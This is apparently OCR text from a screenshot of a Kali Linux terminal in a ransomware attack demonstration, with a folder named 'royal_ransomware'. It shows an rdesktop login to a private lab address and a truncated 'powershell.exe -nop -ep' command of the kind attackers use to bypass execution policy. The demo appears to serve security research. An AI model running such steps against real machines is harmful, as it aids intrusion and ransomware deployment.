 qterminal
2
powershell.exe -nop -ep...
05:15 AM
kali@kali: ~/Juniper/attack_demo
File Actions Edit View Help
┌──(kali㉿kali)-[~/Juniper/attack_demo/royal_ransomware]
└─$ rdesktop -u "Lenovo G4070" -p - 192.168.206.145
[RESEARCH]0:python3- 1:zsh 2:zsh 3:zsh 4:zsh*
"kali" 05:14 30-Mar-23